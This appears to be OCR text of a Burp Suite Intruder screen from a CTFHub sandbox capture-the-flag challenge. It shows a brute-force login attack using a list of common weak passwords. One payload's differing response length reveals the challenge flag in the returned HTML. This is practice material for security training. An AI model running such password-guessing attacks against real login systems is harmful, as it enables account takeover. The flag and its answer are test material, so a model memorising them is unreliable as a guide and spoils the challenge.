 Attack Save Columns 3. Intruder attack of challenge-7ef7c2e2d3dd6d48.sandbox.ctfhub.com - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
10 1 woaini1314 200 2646
11 2 admin888 200 2646
12 2 123456 200 2646
13 2 password 200 2646
14 2 admin 200 2646
15 2 admin123 200 2653
16 2 a123456 200 2646
17 2 123456789 200 2646
18 2 a123456789 200 2646
19 2 1234567890 200 2646
20 2 woaini1314 200 2646
21 3 admin888 200 2646
Request Response
Pretty Raw Hex Render \n
105 <input type="hidden" name="referer" value="" />
106 </p>
107 <p>
108 <label for="remember">
<input type="checkbox" name="remember" class="checkbox" value="1" id="remember" />
</label>
109 </p>
110 <p>
111 ctfhub{1821b31e46ae5e244725564f}
112 </p>
113 </form>
114 </div>
115 </div>
116 </body>
117 </html>
Search...
0 matches
Finished